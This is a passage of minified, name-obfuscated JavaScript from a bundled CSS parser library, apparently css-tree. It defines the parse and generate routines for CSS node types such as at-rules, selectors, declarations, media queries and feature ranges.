n=a2o,i={...t};for(const[s,a]of Object[n(3821)](e))switch(s){case n(1490):i[s]=Boolean(a);break;case n(3201):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3524):i[s]={...t[s]};for(const[t,e]of Object[n(3821)](a))i[s][t]=Array[n(3744)](e)?e:[];break;case n(2822):i[s]={...t[s]};for(const[t,e]of Object[n(3821)](a)){const r=i[s][t]||{},a=i[s][t]={prelude:r[n(3140)]||null,descriptors:{...r[n(2730)]}};if(e){a[n(3140)]=e[n(3140)]?o(a[n(3140)],e[n(3140)]):a[n(3140)]||null;for(const[t,r]of Object[n(3821)](e[n(2730)]||{}))a[n(2730)][t]=r?o(a[n(2730)][t],r):null;Object[n(2029)](a[n(2730)])[n(1065)]||(a[n(2730)]=null)}}break;case n(4082):case n(2142):i[s]={...t[s]};for(const[t,e]of Object[n(3821)](a))i[s][t]=o(i[s][t],e);break;case n(4232):case n(2705):i[s]={...t[s]};for(const[t,e]of Object[n(3821)](a))i[s][t]={...i[s][t],...e};break;case n(2040):i[s]={...t[s],...a};break;case n(824):case n(1236):i[s]={...t[s],...r(a,[n(1743)])};break;case n(575):i[s]={...t[s],...r(a,[n(839),n(2517),n(1743),n(3636),n(1544)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{A:()=>c});var r=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:o(2679),stylesheet:o(2679),atrule:o(1794),atrulePrelude(t){const e=o;return this[e(4242)](t[e(824)]?String(t[e(824)]):null)},mediaQueryList:o(2170),mediaQuery:o(1179),condition(t){const e=o;return this[e(3449)](t[e(966)])},rule:o(2406),selectorList:o(3440),selector:o(4263),block(){return this[o(3320)](!0)},declarationList:o(1570),declaration:o(1175),value:o(330)},features:{supports:{selector(){return this[o(4263)]()}},container:{style(){return this[o(1175)]()}}},scope:r,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});const o={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var o=n(4524),r=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2o,n=(0,r.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(337)][e(2517)]),tokenize:o.qw,parse:n,generate:h,walk:d,find:d[e(553)],findLast:d[e(374)],findAll:d[e(781)],fromPlainObject:f,toPlainObject:m,fork(n){const o=e,r=(0,l.A)({},t);return u(o(1136)==typeof n?n(r):(0,l.A)(r,n))}};return p[e(337)]=new c.J({generic:t[e(1490)],cssWideKeywords:t[e(3201)],units:t[e(3524)],types:t[e(4082)],atrules:t[e(2822)],properties:t[e(2142)],node:t[e(575)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function o(){const t=a2o;return this[t(888)](this[t(2554)](null,!1))}n.d(e,{A:()=>o})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});var o=n(4524);function r(){const t=a2o,e=this[t(3908)]();if(this[t(3117)](),e[t(1012)](this[t(1397)]()),this[t(3117)](),this[t(4007)]===o.A9){e[t(1012)](this[t(1634)]());const n=this[t(3778)],r=this[t(3291)]?this[t(330)](null):this[t(2554)](this[t(4168)],!1);if(t(330)===r[t(438)]&&r[t(3133)][t(2838)])for(let e=n-this[t(3778)];e<=0;e++)if(this[t(4068)](e)===o.M$){r[t(3133)][t(1188)]({type:t(1245),loc:null,value:" "});break}e[t(1012)](r)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var o=n(8546),r=n(8009),i=n(8992),s=n(233);const a=(0,o.A)({...r.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var r=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2o;let o=this[n(2047)]+t;const a=this[n(3831)](o);for(a!==i&&a!==s||(e&&this[n(1473)](n(1198)),o++);o<this[n(1812)];o++)(0,r.yp)(this[n(3831)](o))||this[n(1473)](n(2900),o)}function d(t){return u[a2o(765)](this,0,t)}function h(t,e){const n=a2o;if(!this[n(1703)](this[n(2047)]+t,e)){let o="";switch(e){case a:o=n(3416);break;case s:o=n(2592)}this[n(1473)](o,this[n(2047)]+t)}}function f(){const t=a2o;let e=0,n=0,o=this[t(4007)];for(;o===r.M$||o===r.Mw;)o=this[t(4068)](++e);if(o!==r.wN){if(!this[t(1640)](i,e)&&!this[t(1640)](s,e))return null;n=this[t(1640)](i,e)?i:s;do{o=this[t(4068)](++e)}while(o===r.M$||o===r.Mw);o!==r.wN&&(this[t(1958)](e),d[t(765)](this,c))}return e>0&&this[t(1958)](e),0===n&&(o=this[t(3831)](this[t(2047)]),o!==i&&o!==s&&this[t(1473)](t(3608))),d[t(765)](this,0!==n),n===s?"-"+this[t(2874)](r.wN):this[t(2874)](r.wN)}const m=o(3141),p={a:[String,null],b:[String,null]};function g(){const t=o,e=this[t(2047)];let n=null,m=null;if(this[t(4007)]===r.wN)d[t(765)](this,l),m=this[t(2874)](r.wN);else if(this[t(4007)]===r.Vy&&this[t(1703)](this[t(2047)],s))switch(n="-1",h[t(765)](this,1,a),this[t(1812)]-this[t(2047)]){case 2:this[t(4328)](),m=f[t(765)](this);break;case 3:h[t(765)](this,2,s),this[t(4328)](),this[t(3117)](),d[t(765)](this,c),m="-"+this[t(2874)](r.wN);break;default:h[t(765)](this,2,s),u[t(765)](this,3,c),this[t(4328)](),m=this[t(1682)](e+2)}else if(this[t(4007)]===r.Vy||this[t(1640)](i)&&this[t(4068)](1)===r.Vy){let o=0;switch(n="1",this[t(1640)](i)&&(o=1,this[t(4328)]()),h[t(765)](this,0,a),this[t(1812)]-this[t(2047)]){case 1:this[t(4328)](),m=f[t(765)](this);break;case 2:h[t(765)](this,1,s),this[t(4328)](),this[t(3117)](),d[t(765)](this,c),m="-"+this[t(2874)](r.wN);break;default:h[t(765)](this,1,s),u[t(765)](this,2,c),this[t(4328)](),m=this[t(1682)](e+o+1)}}else if(this[t(4007)]===r.fg){const o=this[t(3831)](this[t(2047)]),l=o===i||o===s;let p=this[t(2047)]+l;for(;p<this[t(1812)]&&(0,r.yp)(this[t(3831)](p));p++);p===this[t(2047)]+l&&this[t(1473)](t(2900),this[t(2047)]+l),h[t(765)](this,p-this[t(2047)],a),n=this[t(2059)](e,p),p+1===this[t(1812)]?(this[t(4328)](),m=f[t(765)](this)):(h[t(765)](this,p-this[t(2047)]+1,s),p+2===this[t(1812)]?(this[t(4328)](),this[t(3117)](),d[t(765)](this,c),m="-"+this[t(2874)](r.wN)):(u[t(765)](this,p-this[t(2047)]+2,c),this[t(4328)](),m=this[t(1682)](p+1)))}else this[t(1473)]();return null!==n&&n[t(3831)](0)===i&&(n=n[t(1375)](1)),null!==m&&m[t(3831)](0)===i&&(m=m[t(1375)](1)),{type:t(3141),loc:this[t(4249)](e,this[t(2047)]),a:n,b:m}}function w(t){const e=o;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const o="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3363)](n+o)}else this[e(3363)](n)}else this[e(3363)](t.b)}},3522:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var r=n(4524);function i(){const t=a2o;return this[t(2554)](this[t(3459)],!0)}function s(){const t=a2o;for(let e,n=1;e=this[t(4068)](n);n++){if(e===r.Q0)return!0;if(e===r.X6||e===r.zu)return!1}return!1}const a=o(1794),c=o(824),l={name:String,prelude:[o(4242),o(2554),null],block:[o(3320),null]};function u(t=!1){const e=o,n=this[e(2047)];let a,c,l=null,u=null;switch(this[e(551)](r.zu),a=this[e(1682)](n+1),c=a[e(3234)](),this[e(3117)](),!1===this[e(2813)]&&this[e(4007)]!==r.X6&&this[e(4007)]!==r.Qq&&(l=this[e(3071)]?this[e(1939)](this[e(4242)][e(926)](this,a,t),i):i[e(765)](this,this[e(3778)]),this[e(3117)]()),this[e(4007)]){case r.Qq:this[e(4328)]();break;case r.X6:u=hasOwnProperty[e(765)](this[e(824)],c)&&e(1136)==typeof this[e(824)][c][e(652)]?this[e(824)][c][e(652)][e(765)](this,t):this[e(3320)](s[e(765)](this))}return{type:e(1794),loc:this[e(4249)](n,this[e(2047)]),name:a,prelude:l,block:u}}function d(t){const e=o;this[e(620)](r.zu,"@"+t[e(839)]),null!==t[e(3140)]&&this[e(575)](t[e(3140)]),t[e(652)]?this[e(575)](t[e(652)]):this[e(620)](r.Qq,";")}},6661:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var r=n(4524);const i=o(4242),s=o(2487),a={children:[[]]};function c(t){const e=o;let n=null;return null!==t&&(t=t[e(3234)]()),this[e(3117)](),n=hasOwnProperty[e(765)](this[e(824)],t)&&e(1136)==typeof this[e(824)][t][e(3140)]?this[e(824)][t][e(3140)][e(765)](this):this[e(1578)](this[e(4232)][e(4242)]),this[e(3117)](),!0!==this[e(2813)]&&this[e(4007)]!==r.X6&&this[e(4007)]!==r.Qq&&this[e(1473)](e(473)),{type:e(4242),loc:this[e(559)](n),children:n}}function l(t){this[o(3133)](t)}},1400:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var r=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2o;this[t(2813)]&&this[t(1473)](t(3954));const e=this[t(2047)];let n=!1;return this[t(1640)](s)?(n=!0,this[t(4328)]()):this[t(1640)](l)||this[t(551)](r.Vy),this[t(1640)](l)?this[t(3831)](this[t(2047)]+1)!==a?(this[t(4328)](),this[t(551)](r.Vy)):n&&this[t(1473)](t(1607),this[t(1812)]):n&&this[t(1473)](t(1425)),{type:t(1397),loc:this[t(4249)](e,this[t(2047)]),name:this[t(1682)](e)}}function h(){const t=a2o,e=this[t(2047)],n=this[t(3831)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(1473)](t(2270)),this[t(4328)](),n!==a&&(this[t(1640)](a)||this[t(1473)](t(1667)),this[t(4328)]()),this[t(1682)](e)}const f=o(3264),m={name:o(1397),matcher:[String,null],value:[o(1261),o(1397),null],flags:[String,null]};function p(){const t=o,e=this[t(2047)];let n,i=null,s=null,a=null;return this[t(551)](r.hk),this[t(3117)](),n=d[t(765)](this),this[t(3117)](),this[t(4007)]!==r.Oh&&(this[t(4007)]!==r.Vy&&(i=h[t(765)](this),this[t(3117)](),s=this[t(4007)]===r.Qf?this[t(1261)]():this[t(1397)](),this[t(3117)]()),this[t(4007)]===r.Vy&&(a=this[t(2874)](r.Vy),this[t(3117)]())),this[t(551)](r.Oh),{type:t(3264),loc:this[t(4249)](e,this[t(2047)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=o;this[e(620)](r._i,"["),this[e(575)](t[e(839)]),null!==t[e(3326)]&&(this[e(3363)](t[e(3326)]),this[e(575)](t[e(4142)])),null!==t[e(1563)]&&this[e(620)](r.Vy,t[e(1563)]),this[e(620)](r._i,"]")}},924:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var r=n(4524);const i=38;function s(){return this[a2o(2554)](null,!0)}function a(){const t=a2o;return this[t(1939)](this[t(2406)],s)}function c(){const t=a2o;return this[t(2554)](this[t(2357)],!0)}function l(){const t=a2o;if(this[t(4007)]===r.Qq)return c[t(765)](this,this[t(3778)]);const e=this[t(1939)](this[t(1175)],c);return this[t(4007)]===r.Qq&&this[t(4328)](),e}const u=o(3320),d=o(652),h={children:[[o(1794),o(2406),o(1175)]]};function f(t){const e=o,n=t?l:a,c=this[e(2047)];let u=this[e(3908)]();this[e(551)](r.X6);t:for(;!this[e(2813)];)switch(this[e(4007)]){case r.Q0:break t;case r.M$:case r.Mw:this[e(4328)]();break;case r.zu:u[e(1012)](this[e(1939)](this[e(1794)][e(926)](this,t),s));break;default:t&&this[e(1640)](i)?u[e(1012)](a[e(765)](this)):u[e(1012)](n[e(765)](this))}return this[e(2813)]||this[e(551)](r.Q0),{type:e(3320),loc:this[e(4249)](c,this[e(2047)]),children:u}}function m(t){const e=o;this[e(620)](r.X6,"{"),this[e(3133)](t,(t=>{const n=e;n(1175)===t[n(438)]&&this[n(620)](r.Qq,";")})),this[e(620)](r.Q0,"}")}},9152:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(792),s={children:[[]]};function a(t,e){const n=o,i=this[n(2047)];let s=null;return this[n(551)](r.hk),s=t[n(765)](this,e),this[n(2813)]||this[n(551)](r.Oh),{type:n(792),loc:this[n(4249)](i,this[n(2047)]),children:s}}function c(t){const e=o;this[e(620)](r._i,"["),this[e(3133)](t),this[e(620)](r._i,"]")}},8965:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(3844),s=[];function a(){const t=o,e=this[t(2047)];return this[t(551)](r.zG),{type:t(3844),loc:this[t(4249)](e,this[t(2047)])}}function c(){const t=o;this[t(620)](r.zG,t(2878))}},1585:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(2377),s=[];function a(){const t=o,e=this[t(2047)];return this[t(551)](r.lh),{type:t(2377),loc:this[t(4249)](e,this[t(2047)])}}function c(){const t=o;this[t(620)](r.lh,t(4285))}},1052:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var r=n(4524);const i=46,s=o(2435),a={name:String};function c(){const t=o;return this[t(2431)](i),{type:t(2435),loc:this[t(4249)](this[t(2047)]-1,this[t(1812)]),name:this[t(2874)](r.Vy)}}function l(t){const e=o;this[e(620)](r._i,"."),this[e(620)](r.Vy,t[e(839)])}},2347:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var r=n(4524);const i=43,s=47,a=62,c=126,l=o(1535),u={name:String};function d(){const t=o,e=this[t(2047)];let n;switch(this[t(4007)]){case r.M$:n=" ";break;case r._i:switch(this[t(3831)](this[t(2047)])){case a:case i:case c:this[t(4328)]();break;case s:this[t(4328)](),this[t(1105)](t(1264)),this[t(2431)](s);break;default:this[t(1473)](t(1126))}n=this[t(1682)](e)}return{type:t(1535),loc:this[t(4249)](e,this[t(2047)]),name:n}}function h(t){const e=o;this[e(3363)](t[e(839)])}},4916:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var r=n(4524);const i=42,s=47,a=o(1044),c={value:String};function l(){const t=o,e=this[t(2047)];let n=this[t(1812)];return this[t(551)](r.Mw),n-e+2>=2&&this[t(3831)](n-2)===i&&this[t(3831)](n-1)===s&&(n-=2),{type:t(1044),loc:this[t(4249)](e,this[t(2047)]),value:this[t(2059)](e+2,n)}}function u(t){const e=o;this[e(620)](r.Mw,"/*"+t[e(4142)]+"*/")}},3260:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var r=n(4524);const i=new Set([r.Qx,r.no,r.LT]),s=o(3449),a={kind:String,children:[[o(1397),o(2918),o(3616),o(4212),o(4072)]]};function c(t){const e=o;return this[e(2510)](1)===r.Vy&&i[e(4102)](this[e(2510)](2))?this[e(2918)](t):this[e(4212)](t)}const l={media:c,container:c,supports(){return this[o(4072)]()}};function u(t=o(4330)){const e=o,n=this[e(3908)]();t:for(;!this[e(2813)];)switch(this[e(4007)]){case r.Mw:case r.M$:this[e(4328)]();continue;case r.Vy:n[e(1012)](this[e(1397)]());break;case r.AJ:{let o=this[e(1939)]((()=>l[t][e(765)](this,t)),(()=>null));o||(o=this[e(1939)]((()=>{const n=e;this[n(551)](r.AJ);const o=this[n(3449)](t);return this[n(551)](r.no),o}),(()=>this[e(3349)](t)))),n[e(1012)](o);break}case r.zt:{let o=this[e(1939)]((()=>this[e(3616)](t)),(()=>null));o||(o=this[e(3349)](t)),n[e(1012)](o);break}default:break t}return n[e(2838)]&&this[e(1473)](e(3880)),{type:e(3449),loc:this[e(559)](n),kind:t,children:n}}function d(t){const e=o;t[e(3133)][e(2790)]((t=>{const n=e;n(3449)===t[n(438)]?(this[n(620)](r.AJ,"("),this[n(575)](t),this[n(620)](r.no,")")):this[n(575)](t)}))}},573:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var r=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2o;return this[t(2554)](this[t(4168)],!0)}function m(){const t=a2o;return this[t(2554)](this[t(4168)],!1)}function p(){const t=a2o,e=this[t(3778)],n=this[t(330)]();return t(2554)!==n[t(438)]&&!1===this[t(2813)]&&this[t(4007)]!==i.Qq&&!1===this[t(1640)](s)&&!1===this[t(3398)](e)&&this[t(1473)](),n}const g=o(1175),w=o(2869),b={important:[Boolean,String],property:String,value:[o(330),o(2554)]};function y(){const t=o,e=this[t(2047)],n=this[t(3778)],a=x[t(765)](this),c=(0,r.vs)(a),l=c?this[t(3291)]:this[t(774)],u=c?m:f;let d,h=!1;this[t(3117)](),this[t(551)](i.Qx);const g=this[t(3778)];if(c||this[t(3117)](),d=l?this[t(1939)](p,u):u[t(765)](this,this[t(3778)]),c&&t(330)===d[t(438)]&&d[t(3133)][t(2838)])for(let e=g-this[t(3778)];e<=0;e++)if(this[t(4068)](e)===i.M$){d[t(3133)][t(1188)]({type:t(1245),loc:null,value:" "});break}return this[t(1640)](s)&&(h=A[t(765)](this),this[t(3117)]()),!1===this[t(2813)]&&this[t(4007)]!==i.Qq&&!1===this[t(3398)](n)&&this[t(1473)](),{type:t(1175),loc:this[t(4249)](e,this[t(2047)]),important:h,property:a,value:d}}function v(t){const e=o;this[e(620)](i.Vy,t[e(3446)]),this[e(620)](i.Qx,":"),this[e(575)](t[e(4142)]),t[e(1584)]&&(this[e(620)](i._i,"!"),this[e(620)](i.Vy,!0===t[e(1584)]?e(1584):t[e(1584)]))}function x(){const t=o,e=this[t(2047)];if(this[t(4007)]===i._i)switch(this[t(3831)](this[t(2047)])){case u:case c:case d:case a:case l:this[t(4328)]();break;case h:this[t(4328)](),this[t(1640)](h)&&this[t(4328)]()}return this[t(4007)]===i.Vw?this[t(551)](i.Vw):this[t(551)](i.Vy),this[t(1682)](e)}function A(){const t=o;this[t(551)](i._i),this[t(3117)]();const e=this[t(2874)](i.Vy);return t(1584)===e||e}},513:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var r=n(4524);const i=38;function s(){const t=a2o;return this[t(2554)](this[t(2357)],!0)}const a=o(1570),c={children:[[o(1175),o(1794),o(2406)]]};function l(){const t=o,e=this[t(3908)]();for(;!this[t(2813)];)switch(this[t(4007)]){case r.M$:case r.Mw:case r.Qq:this[t(4328)]();break;case r.zu:e[t(1012)](this[t(1939)](this[t(1794)][t(926)](this,!0),s));break;default:this[t(1640)](i)?e[t(1012)](this[t(1939)](this[t(2406)],s)):e[t(1012)](this[t(1939)](this[t(1175)],s))}return{type:t(1570),loc:this[t(559)](e),children:e}}function u(t){const e=o;this[e(3133)](t,(t=>{const n=e;n(1175)===t[n(438)]&&this[n(620)](r.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(862),s={value:String,unit:String};function a(){const t=o,e=this[t(2047)],n=this[t(3178)](r.fg);return{type:t(862),loc:this[t(4249)](e,this[t(2047)]),value:n,unit:this[t(2059)](e+n[t(1065)],this[t(2047)])}}function c(t){const e=o;this[e(620)](r.fg,t[e(4142)]+t[e(3839)])}},3723:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var r=n(4524);const i=47,s=o(2918),a={kind:String,name:String,value:[o(1397),o(877),o(862),o(3115),o(794),null]};function c(t){const e=o,n=this[e(2047)];let s,a=null;if(this[e(551)](r.AJ),this[e(3117)](),s=this[e(2874)](r.Vy),this[e(3117)](),this[e(4007)]!==r.no){switch(this[e(551)](r.Qx),this[e(3117)](),this[e(4007)]){case r.wN:a=this[e(1027)](1)===r._i?this[e(3115)]():this[e(877)]();break;case r.fg:a=this[e(862)]();break;case r.Vy:a=this[e(1397)]();break;case r.zt:a=this[e(1939)]((()=>{const t=e,n=this[t(794)](this[t(1578)],this[t(4232)][t(330)]);return this[t(3117)](),this[t(1640)](i)&&this[t(1473)](),n}),(()=>this[e(3115)]()));break;default:this[e(1473)](e(3223))}this[e(3117)]()}return this[e(2813)]||this[e(551)](r.no),{type:e(2918),loc:this[e(4249)](n,this[e(2047)]),kind:t,name:s,value:a}}function l(t){const e=o;this[e(620)](r.AJ,"("),this[e(620)](r.Vy,t[e(839)]),null!==t[e(4142)]&&(this[e(620)](r.Qx,":"),this[e(575)](t[e(4142)])),this[e(620)](r.no,")")}},1875:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var r=n(4524);const i=o(3616),s={kind:String,feature:String,value:[o(1175),o(4263)]};function a(t,e){const n=o,r=(this[n(2705)][t]||{})[e];return n(1136)!=typeof r&&this[n(1473)](n(3875)+e+"()"),r}function c(t=o(2547)){const e=o,n=this[e(2047)],i=this[e(2733)](),s=a[e(765)](this,t,i[e(3234)]());this[e(3117)]();const c=this[e(1939)]((()=>{const t=e,n=this[t(3778)],o=s[t(765)](this);return!1===this[t(2813)]&&!1===this[t(3398)](n)&&this[t(1473)](),o}),(()=>this[e(2554)](null,!1)));return this[e(2813)]||this[e(551)](r.no),{type:e(3616),loc:this[e(4249)](n,this[e(2047)]),kind:t,feature:i,value:c}}function l(t){const e=o;this[e(620)](r.zt,t[e(843)]+"("),this[e(575)](t[e(4142)]),this[e(620)](r.no,")")}},1874:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var r=n(4524);const i=47,s=60,a=61,c=62,l=o(4212),u={kind:String,left:[o(1397),o(877),o(862),o(3115),o(794)],leftComparison:String,middle:[o(1397),o(877),o(862),o(3115),o(794)],rightComparison:[String,null],right:[o(1397),o(877),o(862),o(3115),o(794),null]};function d(){const t=o;switch(this[t(3117)](),this[t(4007)]){case r.wN:return this[t(1640)](i,this[t(3826)](1))?this[t(3115)]():this[t(877)]();case r.fg:return this[t(862)]();case r.Vy:return this[t(1397)]();case r.zt:return this[t(1939)]((()=>{const e=t,n=this[e(794)](this[e(1578)],this[e(4232)][e(330)]);return this[e(3117)](),this[e(1640)](i)&&this[e(1473)](),n}),(()=>this[t(3115)]()));default:this[t(1473)](t(3223))}}function h(t){const e=o;if(this[e(3117)](),this[e(1640)](s)||this[e(1640)](c)){const t=this[e(2112)][this[e(2047)]];return this[e(4328)](),this[e(1640)](a)?(this[e(4328)](),t+"="):t}if(this[e(1640)](a))return"=";this[e(1473)](e(1829)+(t?e(2720):"")+e(3958))}function f(t=o(2547)){const e=o,n=this[e(2047)];this[e(3117)](),this[e(551)](r.AJ);const i=d[e(765)](this),s=h[e(765)](this,e(1397)===i[e(438)]),a=d[e(765)](this);let c=null,l=null;return this[e(1027)](0)!==r.no&&(c=h[e(765)](this),l=d[e(765)](this)),this[e(3117)](),this[e(551)](r.no),{type:e(4212),loc:this[e(4249)](n,this[e(2047)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=o;this[e(620)](r.AJ,"("),this[e(575)](t[e(3634)]),this[e(3363)](t[e(2268)]),this[e(575)](t[e(1504)]),t[e(3647)]&&(this[e(3363)](t[e(379)]),this[e(575)](t[e(3647)])),this[e(620)](r.no,")")}},1569:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var r=n(4524);const i=o(794),s=o(1136),a={name:String,children:[[]]};function c(t,e){const n=o,i=this[n(2047)],s=this[n(2733)](),a=s[n(3234)]();let c;return c=e[n(1539)](a)?e[a][n(765)](this,e):t[n(765)](this,e),this[n(2813)]||this[n(551)](r.no),{type:n(794),loc:this[n(4249)](i,this[n(2047)]),name:s,children:c}}function l(t){const e=o;this[e(620)](r.zt,t[e(839)]+"("),this[e(3133)](t),this[e(620)](r.no,")")}},322:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(3349),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=o,n=this[e(2047)];let i=null;this[e(4007)]===r.zt?i=this[e(2733)]():this[e(551)](r.AJ);const s=this[e(1939)]((()=>{const t=e,n=this[t(3778)],o=this[t(1578)](this[t(4232)][t(330)]);return!1===this[t(2813)]&&!1===this[t(3398)](n)&&this[t(1473)](),o}),(()=>this[e(888)](this[e(2554)](null,!1))));return this[e(2813)]||this[e(551)](r.no),{type:e(3349),loc:this[e(4249)](n,this[e(2047)]),kind:t,function:i,children:s}}function c(t){const e=o;t[e(1136)]?this[e(620)](r.zt,t[e(1136)]+"("):this[e(620)](r.AJ,"("),this[e(3133)](t),this[e(620)](r.no,")")}},8209:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var r=n(4524);const i=o(1368),s=o(769),a={value:String};function c(){const t=o,e=this[t(2047)];return this[t(551)](r.Vw),{type:t(769),loc:this[t(4249)](e,this[t(2047)]),value:this[t(1682)](e+1)}}function l(t){const e=o;this[e(620)](r.Vw,"#"+t[e(4142)])}},7905:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(1404),s={name:String};function a(){const t=o,e=this[t(2047)];return this[t(551)](r.Vw),{type:t(1404),loc:this[t(4249)](e,this[t(2047)]),name:this[t(1682)](e+1)}}function c(t){const e=o;this[e(620)](r._i,"#"+t[e(839)])}},8586:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(1397),s={name:String};function a(){const t=o;return{type:t(1397),loc:this[t(4249)](this[t(2047)],this[t(1812)]),name:this[t(2874)](r.Vy)}}function c(t){const e=o;this[e(620)](r.Vy,t[e(839)])}},5204:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var r=n(4524);const i=46,s=o(2329),a={name:String};function c(){const t=o;let e=this[t(2047)],n=this[t(2874)](r.Vy);for(;this[t(1640)](i);)this[t(551)](r._i),n+="."+this[t(2874)](r.Vy);return{type:t(2329),loc:this[t(4249)](e,this[t(2047)]),name:n}}function l(t){const e=o;this[e(3363)](t[e(839)])}},4476:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(492),s={children:[[o(2329)]]};function a(){const t=o,e=this[t(3908)]();for(this[t(3117)]();!this[t(2813)]&&(e[t(1012)](this[t(2329)]()),this[t(2510)](0)===r.A9);)this[t(3117)](),this[t(4328)](),this[t(3117)]();return{type:t(492),loc:this[t(559)](e),children:e}}function c(t){const e=o;this[e(3133)](t,(()=>this[e(620)](r.A9,",")))}},8817:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(1179),s={modifier:[String,null],mediaType:[String,null],condition:[o(3449),null]};function a(){const t=o,e=this[t(2047)];let n=null,i=null,s=null;if(this[t(3117)](),this[t(4007)]===r.Vy&&this[t(2510)](1)!==r.AJ){const e=this[t(2874)](r.Vy),o=e[t(3234)]();switch(t(4214)===o||t(2077)===o?(this[t(3117)](),n=o,i=this[t(2874)](r.Vy)):i=e,this[t(2510)](0)){case r.Vy:this[t(3117)](),this[t(1105)](t(2292)),s=this[t(3449)](t(4330));break;case r.X6:case r.Qq:case r.A9:case r.LT:break;default:this[t(1473)](t(1104))}}else switch(this[t(4007)]){case r.Vy:case r.AJ:case r.zt:s=this[t(3449)](t(4330));break;case r.X6:case r.Qq:case r.LT:break;default:this[t(1473)](t(1104))}return{type:t(1179),loc:this[t(4249)](e,this[t(2047)]),modifier:n,mediaType:i,condition:s}}function c(t){const 